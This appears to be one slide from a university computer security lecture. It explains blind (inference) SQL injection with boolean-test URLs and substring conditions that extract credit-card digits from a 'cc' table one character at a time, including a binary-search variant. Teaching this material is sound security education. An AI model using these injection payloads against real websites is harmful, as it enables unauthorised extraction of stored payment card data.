 Inference Attacks

Problem: What if app doesn't print data?

Injection can produce detectable behavior

Successful or failed web page.

Noticeable time delay or absence of delay.

Identify an exploitable URL

http://site/blog?message=5 AND 1=1

http://site/blog?message=5 AND 1=2

Use condition to identify one piece of data

(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 1

(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 2

... or use binary search technique ...

(SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) > 5

CSC 482/582: Computer Security

Slide #14